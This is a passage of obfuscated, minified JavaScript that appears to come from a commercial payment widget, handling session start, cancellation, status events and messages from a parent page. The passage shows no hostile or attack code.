instanceof v9HPsO?R7f[l7A.N4w(351)]:l7A.N4w(635));}W2g=l7A.J1O()[40][64][17];break;case l7A.J1O()[72][8][42]:var M80=[arguments];M80[7]={};M80[7][l7A.N4w(322)]=x89[l7A.N4w(322)];M80[7][l7A.N4w(1382)]=m8V;M80[3]=M80[7];L0b && (M80[3][l7A.r1V(821)]=L0b);W2g=l7A.Z2O()[27][3][21];break;}}});c37[826]=(S_C,M0w)=>(1,c37[87])(this,null,function*(){var L71=l7A.Z2O()[4][29][56];for(;L71 !== l7A.J1O()[76][62][40];){switch(L71){case l7A.J1O()[17][59][6]:L71=M_O[5][l7A.N4w(222)] !== c37[467][l7A.N4w(2051)]?l7A.Z2O()[46][25][27]:l7A.J1O()[17][11][51];break;case l7A.Z2O()[74][18][63]:var M_O=[arguments];M_O[5]=yield (yield f8ulYa(`${S_C[l7A.N4w(514)]}${l7A.r1V(987)}`,yield* (function*(){var m0b=l7A.J1O()[6][63][42];l7A.B5b();for(;m0b !== l7A.J1O()[8][31][40];){switch(m0b){case l7A.Z2O()[9][75][69]:e_f[9][l7A.r1V(88)]=new G2Mb_A(yield* (function*(){l7A.S9u();var l0Q=l7A.Z2O()[74][50][42];for(;l0Q !== l7A.J1O()[21][12][66];){switch(l0Q){case l7A.Z2O()[10][41][49]:var O9L=[arguments];O9L[8]={};O9L[8][l7A.N4w(2133)]=S_C[l7A.N4w(322)];O9L[8][l7A.r1V(827)]=l7A.N4w(1315);O9L[8][l7A.N4w(1758)]=l7A.N4w(674);O9L[8][l7A.N4w(665)]=u1hkNl[l7A.N4w(1654)](M0w || ({}));return O9L[8];break;}}})[l7A.N4w(829)](this,arguments));return e_f[9];break;case l7A.J1O()[7][54][21][7]:var e_f=[arguments];e_f[9]={};e_f[9][l7A.N4w(390)]=l7A.r1V(2005);m0b=l7A.J1O()[9][4][41];break;}}})[l7A.N4w(829)](this,arguments)))[l7A.N4w(2042)]();L71=l7A.J1O()[74][7][34];break;case l7A.Z2O()[69][62][58]:return M_O[5];break;case l7A.J1O()[25][39][61][6]:throw new c37[258](l7A.N4w(1823),l7A.r1V(371),M_O[5][l7A.r1V(351)]);L71=l7A.J1O()[42][15][44];break;}}});c37[809]=({'\x63\x6f\x6e\x66\x69\x67':M9H, '\x68\x69\x64\x65':w8o, '\x70\x75\x62\x6c\x69\x73\x68\x45\x76\x65\x6e\x74\x73':I1A, '\x70\x61\x72\x65\x6e\x74\x44\x6f\x6d\x61\x69\x6e':b4i})=>{l7A.B5b();var [z8w,u3k]=g0(!1),[z$S,t0v]=g0(!1),t7E=o$(null),U76=o$(null),X$J=a9r(M9H[l7A.r1V(1666)]);t0(()=>()=>{if(t7E[l7A.N4w(175)])try{var E3U=l7A.J1O()[8][67][14];for(;E3U !== l7A.Z2O()[60][12][9];){switch(E3U){case l7A.J1O()[52][17][42]:t7E[l7A.r1V(175)][l7A.N4w(1940)]();E3U=l7A.Z2O()[50][23][30];break;}}}catch(Q6I){}},[]);var Y_s=M_(D44=>{(t0v(D44),I1A([(()=>{var Y1G={};Y1G[l7A.N4w(1278)]=l7A.r1V(55);Y1G[l7A.r1V(1768)]=D44;return Y1G;})()]));},[I1A]),w$K=M_((v_8,x6s)=>(1,c37[87])(this,null,function*(){var C8F=l7A.J1O()[68][35][70][70];for(;C8F !== l7A.J1O()[63][35][6];){switch(C8F){case l7A.Z2O()[51][10][28]:var F7Y=[arguments];try{var N1W=l7A.Z2O()[56][9][35];for(;N1W !== l7A.Z2O()[27][56][76];){switch(N1W){case l7A.Z2O()[71][39][56]:F7Y[9]=yield (1,c37[346])(M9H,v_8[l7A.N4w(1382)],b4i);x6s[l7A.N4w(449)](F7Y[9]);N1W=l7A.Z2O()[45][51][41];break;}}}catch(M0W){(1,c37[20])(l7A.N4w(975),M0W);}C8F=l7A.J1O()[49][18][48];break;}}}),[M9H,b4i]),e8S=M_((T8u,k5Y)=>(1,c37[87])(this,null,function*(){var F_d=l7A.Z2O()[43][51][39][0];for(;F_d !== l7A.J1O()[30][6][42][48];){switch(F_d){case l7A.J1O()[31][25][0]:var h8C=[arguments];try{var Z88=l7A.J1O()[12][72][49];for(;Z88 !== l7A.J1O()[29][44][0];){switch(Z88){case l7A.Z2O()[31][54][5]:throw new c37[258](l7A.N4w(1545),l7A.N4w(1241),e$Y);Z88=l7A.J1O()[70][23][35];break;case l7A.Z2O()[15][45][30]:(k5Y[l7A.N4w(1981)](yield* (function*(){l7A.B5b();var H2L=l7A.Z2O()[51][61][21];for(;H2L !== l7A.Z2O()[29][49][23];){switch(H2L){case l7A.J1O()[72][20][63]:var G7t=[arguments];G7t[2]={};H2L=l7A.J1O()[24][59][19][13];break;case l7A.J1O()[63][41][55]:G7t[2][l7A.N4w(222)]=c37[690][l7A.N4w(2051)];return G7t[2];break;}}})[l7A.r1V(829)](this,arguments)),I1A([yield* (function*(){var b6O=l7A.J1O()[25][74][56];for(;b6O !== l7A.Z2O()[32][2][10];){switch(b6O){case l7A.J1O()[23][10][68]:P5G[9][l7A.N4w(390)]=l7A.N4w(2005);return P5G[9];break;case l7A.J1O()[41][34][37]:P5G[9][l7A.N4w(920)]=h8C[1][l7A.N4w(260)][l7A.N4w(381)];b6O=l7A.J1O()[24][33][3][19];break;case l7A.J1O()[24][24][63]:var P5G=[arguments];P5G[9]={};P5G[9][l7A.N4w(1278)]=l7A.N4w(473);P5G[9][l7A.r1V(1377)]=typeof h8C[1][l7A.N4w(260)][l7A.r1V(1213)] != l7A.r1V(1483)?u1hkNl[l7A.r1V(1654)](h8C[1][l7A.r1V(260)][l7A.N4w(1213)]):h8C[1][l7A.N4w(260)][l7A.N4w(1213)];b6O=l7A.Z2O()[14][59][72];break;}}})[l7A.r1V(829)](this,arguments),yield* (function*(){var Q7g=l7A.J1O()[65][68][0];for(;Q7g !== l7A.Z2O()[74][9][40];){switch(Q7g){case l7A.Z2O()[40][9][32][63]:var A6K=[arguments];A6K[3]={};A6K[3][l7A.N4w(1278)]=l7A.N4w(222);A6K[3][l7A.N4w(1768)]=l7A.r1V(1669);Q7g=l7A.Z2O()[1][1][47][30];break;case l7A.Z2O()[17][57][16]:return A6K[3];break;}}})[l7A.r1V(829)](this,arguments)]));Z88=l7A.J1O()[2][35][14];break;case l7A.Z2O()[12][12][21]:h8C[1]=yield (1,c37[826])(M9H,(h8C[3]=T8u[l7A.r1V(987)]) == null?void 0:h8C[3][l7A.r1V(665)]);Z88=l7A.Z2O()[34][71][9];break;case l7A.J1O()[17][76][65]:Z88=h8C[1][l7A.r1V(222)] === c37[467][l7A.r1V(2051)]?l7A.J1O()[45][51][41]:l7A.Z2O()[7][15][7];break;case l7A.J1O()[68][52][6]:var {'\x63\x6f\x64\x65':e$Y}=h8C[1][l7A.r1V(260)][l7A.N4w(1371)][l7A.r1V(1198)];Z88=l7A.J1O()[68][20][54][55];break;case l7A.J1O()[53][73][27]:Z88=c37[49][l7A.N4w(1434)](e$Y) && h8C[1][l7A.N4w(260)][l7A.N4w(381)]?l7A.Z2O()[62][36][58]:l7A.Z2O()[27][24][61];break;}}}catch(O1l){(1,c37[20])(l7A.r1V(450),O1l);h8C[7]=O1l instanceof c37[258]?O1l[l7A.N4w(661)]:c37[657][l7A.N4w(1009)];I1A([yield* (function*(){var x2k=l7A.Z2O()[72][47][14];for(;x2k !== l7A.J1O()[65][62][38];){switch(x2k){case l7A.Z2O()[6][27][7]:return v7V[4];break;case l7A.Z2O()[28][76][52][69]:v7V[4][l7A.N4w(1278)]=l7A.N4w(222);v7V[4][l7A.N4w(1768)]=l7A.r1V(50);v7V[4][l7A.N4w(898)]=c37[657][l7A.N4w(722)];v7V[4][l7A.N4w(351)]=h8C[7];x2k=l7A.Z2O()[1][16][56];break;case l7A.Z2O()[71][70][4][21]:var v7V=[arguments];v7V[4]={};x2k=l7A.J1O()[56][50][20];break;}}})[l7A.r1V(829)](this,arguments)]);}finally{var a0G=l7A.J1O()[60][47][70];for(;a0G !== l7A.J1O()[73][30][44];){switch(a0G){case l7A.Z2O()[34][70][33][7]:(u3k(!1),t7E[l7A.r1V(175)]=null);a0G=l7A.J1O()[34][18][51];break;}}}F_d=l7A.J1O()[25][40][6];break;}}}),[M9H,I1A]),k_u=M_(()=>{((1,c37[20])(l7A.N4w(95)),I1A([(()=>{var T9F={};l7A.S9u();T9F[l7A.r1V(1278)]=l7A.N4w(222);T9F[l7A.N4w(1768)]=void 0;return T9F;})()]),Y_s(!1),u3k(!1),t7E[l7A.r1V(175)]=null);},[I1A,Y_s]),w2K=M_(()=>{if(!(t7E[l7A.N4w(175)] || z8w)){(Y_s(!0),u3k(!0));try{var n5T=l7A.J1O()[35][59][28];for(;n5T !== l7A.J1O()[16][2][72];){switch(n5T){case l7A.J1O()[40][36][35]:var N3$=(1,c37[431])(M9H),A_x=new g13yP$(c37[733],N3$);(t7E[l7A.N4w(175)]=A_x,A_x[l7A.r1V(1980)]=m9s=>w$K(m9s,A_x),A_x[l7A.N4w(954)]=o0L=>e8S(o0L,A_x),A_x[l7A.r1V(1018)]=()=>k_u(),A_x[l7A.N4w(1526)]());var {'\x69\x73\x4d\x61\x63\x4f\x73':Y23, '\x69\x73\x53\x61\x66\x61\x72\x69':t5N, '\x69\x73\x4e\x61\x74\x69\x76\x65':q3$}=(1,c37[456])();((1,c37[20])(l7A.N4w(1872),(()=>{l7A.S9u();var o0$={};o0$[l7A.r1V(417)]=t5N;o0$[l7A.r1V(1262)]=Y23;return o0$;})()),t5N && q3$ && ((1,c37[20])(l7A.N4w(726)),I1A([(()=>{var t$h={};t$h[l7A.r1V(1278)]=l7A.r1V(222);t$h[l7A.r1V(1768)]=l7A.r1V(191);return t$h;})()])),(1,c37[20])(l7A.N4w(944),(()=>{var v2y={};v2y[l7A.N4w(417)]=t5N;v2y[l7A.N4w(1262)]=Y23;l7A.S9u();return v2y;})()));n5T=l7A.Z2O()[50][63][65];break;}}}catch(s7V){((1,c37[20])(l7A.N4w(1138),s7V),Y_s(!1),u3k(!1),t7E[l7A.r1V(175)]=null,I1A([(()=>{var L60={};L60[l7A.N4w(1278)]=l7A.N4w(222);L60[l7A.N4w(1768)]=l7A.N4w(50);L60[l7A.N4w(898)]=c37[657][l7A.N4w(722)];L60[l7A.N4w(351)]=c37[657][l7A.N4w(1009)];return L60;})()]));}}},[M9H,z8w,Y_s,w$K,e8S,k_u,I1A]);return H$(l7A.N4w(808),(()=>{var f9h={};f9h[l7A.N4w(1278)]=l7A.r1V(808);f9h[l7A.N4w(1199)]=l7A.r1V(832);f9h[l7A.r1V(419)]={};l7A.S9u();f9h[l7A.N4w(419)][l7A.r1V(2128)]=X$J;f9h[l7A.N4w(419)][l7A.N4w(105)]=w8o || z$S?l7A.N4w(432):l7A.N4w(948);f9h[l7A.N4w(1205)]=U76;f9h[l7A.N4w(299)]=w2K;f9h[l7A.r1V(1344)]=z8w;f9h[l7A.N4w(1632)]=l7A.N4w(106);f9h[l7A.r1V(359)]=l7A.r1V(106);return f9h;})());};c37[229]=(A5o,V14,t8c,N7O)=>{l7A.B5b();var {'\x73\x74\x61\x74\x75\x73':I71, '\x73\x65\x74\x53\x74\x61\x74\x75\x73':M5v, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':S0l, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':l_t, '\x73\x65\x74\x46\x65\x65\x64\x62\x61\x63\x6b':m1L, '\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74\x41\x74\x74\x65\x6d\x70\x74':k0$}=e$(c37[978]),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':u3T, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':R$f}=(1,c37[103])(),{'\x65\x76\x65\x6e\x74\x73':t76, '\x6f\x70\x74\x69\x6f\x6e\x73':H1O, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':u6C, '\x6b\x65\x79':V80}=(1,c37[322])(),{'\x63\x61\x6e\x63\x65\x6c\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e':W6q, '\x73\x65\x74\x52\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':y9k, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':P3r, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':X7G, '\x73\x74\x61\x72\x74\x43\x61\x6e\x63\x65\x6c\x54\x69\x6d\x65\x72':i_D}=(1,c37[602])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':p$Z, '\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':k1o}=(1,c37[21])(A5o[l7A.N4w(530)]),O_C=M_(l9N=>{var y7y,U7T;if(l9N[l7A.r1V(1768)] !== l7A.N4w(50))(M5v(l9N[l7A.N4w(1768)]),l9N[l7A.r1V(1768)] === l7A.N4w(191) && m1L(l9N));else {M5v(void 0);var m1j=k1o(l9N[l7A.N4w(1378)]),f7M=l9N[l7A.r1V(898)] || (m1j == null?void 0:m1j[l7A.r1V(1830)]) || p$Z[l7A.N4w(124)][l7A.N4w(1830)],d6p=l9N[l7A.r1V(351)] || (m1j == null?void 0:m1j[l7A.N4w(662)]) || p$Z[l7A.N4w(124)][l7A.r1V(662)];if((A5o[l7A.r1V(530)][l7A.r1V(1612)]() === l7A.N4w(2020) && k0$(),l9N[l7A.r1V(1378)] && (t76 != null && t76[l7A.N4w(1059)]))){var z4d={};z4d[l7A.r1V(1198)]={};z4d[l7A.r1V(1198)][l7A.r1V(1378)]=l9N[l7A.N4w(1378)];z4d[l7A.r1V(1198)][l7A.N4w(661)]=k0Can0[l7A.N4w(1662)](d6p)?d6p[l7A.r1V(2064)](l7A.r1V(276)):d6p;var q_4=z4d;t76[l7A.N4w(1059)](q_4);}else u3T((()=>{var W5O={};W5O[l7A.N4w(20)]=(y7y=l9N[l7A.r1V(20)]) != null?y7y:l7A.r1V(1165);W5O[l7A.N4w(551)]=l9N[l7A.N4w(551)];l7A.S9u();W5O[l7A.N4w(898)]=f7M;W5O[l7A.N4w(351)]=d6p;W5O[l7A.N4w(63)]=(U7T=l9N[l7A.r1V(63)]) != null?U7T:!1;W5O[l7A.r1V(598)]=l9N[l7A.r1V(598)];return W5O;})(),(()=>{var c8a={};c8a[l7A.r1V(1753)]=R$f;c8a[l7A.r1V(297)]=()=>{var q7u,v_l;(((v_l=(q7u=l9N[l7A.r1V(598)]) == null?void 0:q7u[l7A.r1V(63)]) != null?v_l:l9N[l7A.r1V(63)]) && N7O(void 0),R$f());};return c8a;})());}},[M5v,m1L,k1o,p$Z[l7A.N4w(124)][l7A.N4w(1830)],p$Z[l7A.N4w(124)][l7A.N4w(662)],u3T,R$f,N7O,t76,V14]);t0(()=>{l7A.S9u();var u2Z,t4Q;P3r === l7A.N4w(704) && (X7G(void 0),i_D(),(t4Q=(u2Z=t8c == null?void 0:t8c[l7A.r1V(175)]) == null?void 0:u2Z[l7A.r1V(899)]) == null || t4Q[l7A.r1V(910)]((()=>{var f4W={};f4W[l7A.N4w(351)]=l7A.N4w(225);return f4W;})(),A5o[l7A.r1V(1045)]),M5v(l7A.N4w(208)));},[t8c,A5o[l7A.r1V(1045)],P3r,i_D,X7G,M5v]);var E2e=M_((A_s,Y3P)=>{var j5F,d8q,g$S,B0p;l7A.S9u();var u$x=k0Can0[l7A.r1V(1662)](A_s)?A_s:[A_s],p8p=(i9k,v5w)=>{var R3R,l5p;(l5p=(R3R=t8c == null?void 0:t8c[l7A.N4w(175)]) == null?void 0:R3R[l7A.N4w(899)]) == null || l5p[l7A.r1V(910)]((()=>{var J0b={};J0b[l7A.N4w(351)]=l7A.N4w(463);J0b[l7A.r1V(202)]=i9k;J0b[l7A.r1V(1377)]=v5w;return J0b;})(),Y3P != null?Y3P:l7A.r1V(1015));};var A0l=function(e_c){var p80=l7A.Z2O()[10][76][14];l7A.S9u();for(;p80 !== l7A.J1O()[53][32][13];){switch(p80){case l7A.J1O()[44][15][21]:p80=A2m === l7A.r1V(55)?l7A.J1O()[49][41][58]:l7A.J1O()[58][27][17];break;case l7A.Z2O()[22][61][62]:(1,v1F[7])(v1F[3]);p80=l7A.J1O()[1][56][41];break;case l7A.J1O()[14][62][30]:v1F[6]=t76[l7A.N4w(2075)](v1F[0][0][l7A.r1V(1377)][l7A.N4w(665)]);p80=l7A.Z2O()[67][48][39][62];break;case l7A.Z2O()[71][9][63]:v1F[3][l7A.r1V(820)](v1F[7]);v1F[9]={};v1F[9][l7A.r1V(198)]=void 0;p80=l7A.J1O()[67][72][14];break;case l7A.J1O()[19][47][20]:p80=!(t8c != null && t8c[l7A.r1V(175)])?l7A.J1O()[58][64][20]:l7A.Z2O()[1][59][38];break;case l7A.Z2O()[54][36][33]:v1F[8]=v1F[0][0];v1F[5]=!!((B0p=(g$S=v1F[8][l7A.r1V(598)]) == null?void 0:g$S[l7A.N4w(63)]) != null?B0p:v1F[8][l7A.r1V(63)]);(A5o[l7A.N4w(530)][l7A.r1V(1612)]() === l7A.N4w(2020) && v1F[5] && k0$(),u3T(v1F[0][0],(function(){l7A.S9u();var v9D=l7A.Z2O()[4][52][0];for(;v9D !== l7A.J1O()[68][40][26];){switch(v9D){case l7A.J1O()[16][11][7]:var G6M=[arguments];G6M[8]={};G6M[8][l7A.r1V(1753)]=R$f;G6M[8][l7A.r1V(297)]=R$f;return G6M[8];break;}}})[l7A.r1V(829)](this,arguments)));p80=l7A.J1O()[9][4][41];break;case l7A.Z2O()[73][74][9]:p80=A2m === l7A.r1V(1858)?l7A.Z2O()[47][2][19]:l7A.Z2O()[69][56][49];break;case l7A.Z2O()[29][57][54]:(t76[l7A.r1V(101)] && m1L((function(){var n$Q=l7A.Z2O()[73][17][21];for(;n$Q !== l7A.Z2O()[57][29][1][58];){switch(n$Q){case l7A.J1O()[9][17][63]:var V9O=[arguments];V9O[9]={};V9O[9][l7A.r1V(351)]=l7A.N4w(7);return V9O[9];break;}}})[l7A.N4w(829)](this,arguments)),t76[l7A.r1V(1145)](v1F[0][0]));p80=l7A.Z2O()[29][47][70][62];break;case l7A.J1O()[65][74][35]:p80=A2m === l7A.N4w(473)?l7A.Z2O()[10][25][61]:l7A.J1O()[71][3][53][43];break;case l7A.J1O()[55][10][53]:(1,v1F[1])();p80=l7A.Z2O()[8][2][55];break;case l7A.J1O()[39][75][72]:v1F[7]=N6_=>{l7A.B5b();(O_C((()=>{var R_A={};R_A[l7A.N4w(1278)]=l7A.N4w(222);R_A[l7A.r1V(1768)]=void 0;return R_A;})()),p8p(v1F[0][0][l7A.r1V(202)],N6_ === !0));};p80=l7A.J1O()[59][39][14][23];break;case l7A.J1O()[45][17][73]:p80=A2m === l7A.r1V(2029)?l7A.Z2O()[36][4][13]:l7A.J1O()[29][63][18];break;case l7A.J1O()[51][19][47]:return v1F[4];break;case l7A.J1O()[32][66][50]:p80=A2m === l7A.N4w(25)?l7A.J1O()[0][26][50]:l7A.Z2O()[52][48][54];break;case l7A.J1O()[63][6][15]:p80=!(t76 != null && t76[l7A.r1V(2075)])?l7A.J1O()[0][42][22]:l7A.Z2O()[66][33][51];break;case l7A.J1O()[41][71][76]:X7G(l7A.N4w(1805));p80=l7A.Z2O()[67][14][6];break;case l7A.J1O()[41][70][27]:y9k(v1F[0][0][l7A.N4w(1563)]);p80=l7A.J1O()[25][31][20];break;case l7A.J1O()[8][28][55]:p80=A2m === l7A.r1V(557)?l7A.Z2O()[14][14][55]:l7A.Z2O()[27][30][13];break;case l7A.J1O()[22][13][40]:return v1F[2];break;case l7A.Z2O()[6][74][30][48]:p80=A2m === l7A.N4w(227)?l7A.Z2O()[42][74][7]:l7A.J1O()[28][74][0];break;case l7A.Z2O()[46][76][56][2]:var A2m=(v1F[0][0][l7A.N4w(1278)] === l7A.N4w(222) && v1F[0][0][l7A.N4w(1768)] === l7A.N4w(1562) && ((d8q=(j5F=t8c == null?void 0:t8c[l7A.r1V(175)]) == null?void 0:j5F[l7A.r1V(899)]) == null || d8q[l7A.N4w(910)]((function(){l7A.B5b();var H0p=l7A.Z2O()[10][19][49];for(;H0p !== l7A.Z2O()[35][0][33];){switch(H0p){case l7A.Z2O()[66][22][56]:var c7y=[arguments];c7y[5]={};c7y[5][l7A.N4w(351)]=l7A.r1V(1514);H0p=l7A.J1O()[26][36][69];break;case l7A.Z2O()[21][63][69]:c7y[5][l7A.N4w(567)]=(1,c37[7])((1,c37[8])({},V14),(function(){var x75=l7A.J1O()[66][11][56];l7A.B5b();for(;x75 !== l7A.Z2O()[12][4][70];){switch(x75){case l7A.J1O()[69][40][35]:var D8L=[arguments];D8L[8]={};D8L[8][l7A.N4w(1567)]=A5o;D8L[8][l7A.N4w(1239)]=u6C;x75=l7A.J1O()[0][35][44];break;case l7A.Z2O()[47][11][65]:D8L[8][l7A.N4w(1982)]=(1,c37[7])((1,c37[8])({},H1O[l7A.r1V(1982)]),(function(){l7A.S9u();var q5e=l7A.Z2O()[23][33][0];for(;q5e !== l7A.Z2O()[17][66][40];){switch(q5e){case l7A.Z2O()[47][70][49]:var x_8=[arguments];q5e=l7A.Z2O()[13][70][9];break;case l7A.Z2O()[39][34][30]:x_8[6]={};x_8[6][l7A.N4w(598)]={};x_8[6][l7A.N4w(598)][l7A.r1V(982)]=H1O[l7A.r1V(982)];return x_8[6];break;}}})[l7A.N4w(829)](this,arguments));D8L[8][l7A.N4w(1390)]=!0;D8L[8][l7A.r1V(1096)]=V80;return D8L[8];break;}}})[l7A.r1V(829)](this,arguments));H0p=l7A.J1O()[43][65][37];break;case l7A.Z2O()[3][51][58]:return c7y[5];break;}}})[l7A.r1V(829)](this,arguments),Y3P != null?Y3P:l7A.r1V(1015))),v1F[0][0][l7A.r1V(1278)]);p80=A2m === l7A.N4w(222)?l7A.Z2O()[22][57][69]:l7A.J1O()[19][54][72];break;case l7A.J1O()[24][49][23]:v1F[1]=O5g=>{l7A.B5b();(O_C((()=>{var U3X={};U3X[l7A.N4w(1278)]=l7A.N4w(222);U3X[l7A.N4w(1768)]=void 0;l7A.S9u();return U3X;})()),O5g === !1 && p8p(v1F[0][0][l7A.N4w(202)],!1),p8p(v1F[0][0][l7A.r1V(202)],!0));};p80=l7A.Z2O()[34][6][22];break;case l7A.Z2O()[48][61][6]:O_C(v1F[0][0]);p80=l7A.J1O()[0][4][6];break;case l7A.J1O()[46][8][14]:l_t?(S0l((function(){var a6p=l7A.J1O()[61][70][35];for(;a6p !== l7A.Z2O()[5][26][26];){switch(a6p){case l7A.Z2O()[60][40][23]:return A58[8];break;case l7A.Z2O()[1][68][62]:A58[8][l7A.r1V(390)]=void 0;a6p=l7A.Z2O()[59][44][9];break;case l7A.J1O()[36][53][0]:var A58=[arguments];A58[8]={};A58[8][l7A.r1V(10)]=!1;a6p=l7A.Z2O()[24][34][62];break;}}})[l7A.N4w(829)](this,arguments)),z5r4v3(()=>S0l(void 0),1)):(N7O(void 0),z5r4v3(()=>N7O(A5o[l7A.r1V(530)]),1));p80=l7A.Z2O()[67][40][13];break;case l7A.J1O()[37][61][34]:p80=v1F[3] instanceof n9dKQV?l7A.Z2O()[14][14][49]:l7A.Z2O()[50][21][41];break;case l7A.Z2O()[37][59][23]:(1,v1F[7])(!0);v1F[2]={};v1F[2][l7A.N4w(198)]=void 0;p80=l7A.J1O()[19][68][54];break;case l7A.J1O()[61][23][63][63]:var v1F=[arguments];p80=l7A.J1O()[34][54][37];break;case l7A.Z2O()[34][45][47]:return v1F[59];break;case l7A.Z2O()[52][61][56][23]:v1F[0][0][l7A.N4w(1768)]?S0l((function(){var r2u=l7A.J1O()[36][35][7];l7A.B5b();for(;r2u !== l7A.Z2O()[5][23][40];){switch(r2u){case l7A.Z2O()[24][2][6]:m4u[2][l7A.r1V(390)]=A5o;return m4u[2];break;case l7A.Z2O()[7][60][0]:var m4u=[arguments];m4u[2]={};m4u[2][l7A.r1V(10)]=!0;r2u=l7A.J1O()[28][74][62];break;}}})[l7A.N4w(829)](this,arguments)):S0l(void 0);p80=l7A.J1O()[27][8][41];break;case l7A.J1O()[48][28][12]:p80=A2m === l7A.r1V(375)?l7A.Z2O()[28][28][55]:l7A.Z2O()[17][13][6];break;case l7A.J1O()[32][60][65]:p80=!(t76 != null && t76[l7A.r1V(622)])?l7A.J1O()[65][40][31][16]:l7A.Z2O()[27][13][60];break;case l7A.J1O()[74][9][36]:(1,v1F[1])();v1F[4]={};v1F[4][l7A.r1V(198)]=void 0;p80=l7A.Z2O()[75][68][40];break;case l7A.J1O()[29][43][34]:p80=v1F[6] instanceof n9dKQV?l7A.Z2O()[40][57][66]:l7A.J1O()[14][56][2][46];break;case l7A.J1O()[48][6][10]:(O_C((function(){l7A.S9u();var R4$=l7A.J1O()[57][35][63];for(;R4$ !== l7A.Z2O()[44][8][3];){switch(R4$){case l7A.J1O()[29][39][64][56]:var X8L=[arguments];X8L[3]={};X8L[3][l7A.N4w(1278)]=l7A.r1V(222);X8L[3][l7A.N4w(1768)]=l7A.r1V(191);R4$=l7A.J1O()[30][69][2];break;case l7A.J1O()[71][51][23]:X8L[3][l7A.r1V(898)]=l7A.r1V(810);R4$=l7A.Z2O()[59][65][54];break;case l7A.J1O()[74][68][47]:X8L[3][l7A.N4w(351)]=l7A.r1V(1269);return X8L[3];break;}}})[l7A.N4w(829)](this,arguments)),v1F[6][l7A.r1V(820)](v1F[1]));v1F[59]={};v1F[59][l7A.N4w(198)]=void 0;p80=l7A.Z2O()[26][34][33];break;case l7A.J1O()[42][28][18]:p80=A2m === l7A.N4w(1582)?l7A.J1O()[25][17][23]:l7A.Z2O()[35][1][35];break;case l7A.J1O()[8][44][24]:v1F[0][0][l7A.N4w(390)] === l7A.N4w(754)?t8c[l7A.N4w(175)][l7A.N4w(2048)]=v1F[0][0][l7A.N4w(920)]:(v1F[0][0][l7A.r1V(920)][l7A.N4w(903)](l7A.r1V(1364)) || (v1F[0][0][l7A.N4w(920)]=l7A.N4w(1589) + v1F[0][0][l7A.r1V(920)]),(1,c37[717])((function(){var h3f=l7A.Z2O()[66][3][42];for(;h3f !== l7A.J1O()[54][26][70];){switch(h3f){case l7A.Z2O()[0][66][56]:var I$M=[arguments];I$M[5]={};I$M[5][l7A.r1V(920)]=v1F[0][0][l7A.r1V(920)];h3f=l7A.J1O()[52][71][41];break;case l7A.Z2O()[12][51][13]:I$M[5][l7A.N4w(1377)]=v1F[0][0][l7A.r1V(88)];I$M[5][l7A.r1V(529)]=t8c[l7A.N4w(175)][l7A.r1V(530)];return I$M[5];break;}}})[l7A.r1V(829)](this,arguments)));p80=l7A.Z2O()[64][47][20];break;case l7A.J1O()[3][15][47][22]:W6q(v1F[0][0][l7A.r1V(1032)]);p80=l7A.J1O()[25][71][13];break;case l7A.J1O()[12][75][0][28]:p80=A2m === l7A.N4w(1680)?l7A.J1O()[1][70][58]:l7A.Z2O()[63][68][55];break;case l7A.J1O()[75][3][11]:v1F[3]=t76[l7A.N4w(622)]();p80=l7A.J1O()[54][14][25][6];break;case l7A.J1O()[44][4][28]:return v1F[9];break;}}},a7Y;for(var P9Y of u$x){a7Y=A0l(P9Y);if(a7Y)return a7Y[l7A.N4w(198)];}},[t8c,V14,A5o,u6C,H1O[l7A.N4w(1982)],H1O[l7A.r1V(982)],V80,O_C,u3T,R$f,W6q,X7G,y9k,l_t,t76,m1L,N7O,S0l]);return (t0(()=>{var r5a=j9d=>{var n88,L91,d5X,t6K;if(j9d[l7A.r1V(410)] !== ((n88=t8c == null?void 0:t8c[l7A.N4w(175)]) == null?void 0:n88[l7A.N4w(899)]))return;(1,c37[20])(l7A.r1V(384),(()=>{var T62={};T62[l7A.r1V(1045)]=j9d[l7A.r1V(1045)];T62[l7A.r1V(1156)]=(L91=j9d[l7A.r1V(1377)][l7A.r1V(351)]) != null?L91:j9d[l7A.N4w(1377)];T62[l7A.r1V(1553)]=(t6K=(d5X=j9d[l7A.N4w(1377)][l7A.N4w(1553)]) == null?void 0:d5X[l7A.N4w(408)](o2c=>{l7A.B5b();var p2d;return (p2d=o2c == null?void 0:o2c[l7A.N4w(1278)]) != null?p2d:l7A.r1V(7);})) != null?t6K:[];return T62;})());var w2f=j9d[l7A.N4w(1377)];w2f[l7A.N4w(351)] === l7A.N4w(70) && E2e(w2f[l7A.r1V(1553)],j9d[l7A.r1V(1045)]);};return (k9cUUL[l7A.N4w(1030)](l7A.r1V(351),r5a),()=>k9cUUL[l7A.N4w(444)](l7A.r1V(351),r5a));},[E2e,l_t,t8c]),(()=>{var B7_={};B7_[l7A.r1V(222)]=I71;B7_[l7A.r1V(1652)]=E2e;return B7_;})());};c37[385]=l7A.N4w(759);c37[723]=({'\x63\x6f\x6e\x66\x69\x67':K26, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':P5j, '\x6d\x65\x74\x68\x6f\x64':X6x})=>{var x9M=o$(null),{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':U9U}=e$(c37[978]),[Q1F,W_3]=g0(!1),[c00,L$m]=g0(!0),g0K=v2(()=>X6x[l7A.r1V(1924)] + l7A.N4w(1634) + M5C6qc(x6bBHx[l7A.N4w(1045)]),[X6x]),{'\x73\x74\x61\x74\x75\x73':x4u}=(1,c37[229])(X6x,K26,x9M,P5j),C6s=l7A.N4w(2013) + 